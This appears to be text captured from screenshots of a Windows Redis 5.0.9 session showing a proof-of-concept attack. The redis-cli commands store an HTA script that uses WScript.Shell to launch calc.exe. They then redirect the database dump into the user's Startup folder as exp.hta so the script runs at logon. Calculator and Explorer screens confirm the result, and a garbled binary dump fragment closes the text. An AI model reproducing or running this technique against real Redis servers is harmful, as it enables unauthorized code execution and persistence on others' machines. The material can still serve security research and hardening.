 redis-server.exe
Redis 5.0.9 (9414ab9b/0) 64 bit
Running in standalone mode
Port: 6379
PID: 884
http://redis.io
[884] 01 Aug 18:04:25.620 # Server initialized
[884] 01 Aug 18:04:25.620 * DB loaded from disk: 0.000 seconds
[884] 01 Aug 18:04:25.620 * Ready to accept connections
[884] 02 Aug 00:50:50.204 * 1 changes in 3600 seconds. Saving...
[884] 02 Aug 00:50:50.204 * Background saving started by pid 2612
[884] 02 Aug 00:50:50.313 # fork operation complete
[884] 02 Aug 00:50:50.313 * Background saving terminated with success
[884] 02 Aug 00:51:27.847 * DB saved on disk
redis-cli.exe
>redis-cli.exe
127.0.0.1:6379> config get protected-mode
1) "protected-mode"
2) "yes"
127.0.0.1:6379> set x '<SCRIPT Language="JScript">new ActiveXObject("WScript.She
ll").run("calc.exe");</SCRIPT>'
OK
127.0.0.1:6379> config set dir 'C:\Users\root\AppData\Roaming\Microsoft\Windows\
Start Menu\Programs\Startup'
OK
127.0.0.1:6379> config set dbfilename exp.hta
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
« 用户 root AppData Roaming Microsoft Windows 「开始」菜单 程序 启动
搜索 启动
包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
exp 2020/8/2 0:51 HTML 应用程序 1 KB
夹
载
面
近访问的位置
频
C:\Users\root\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\exp.hta
REDIS0009?redis-ver| 5.0.9?redis-bits繞?ctime聧?_?used-mem翩↑ ?aof-preamble??? x@W }"鳌 ?
A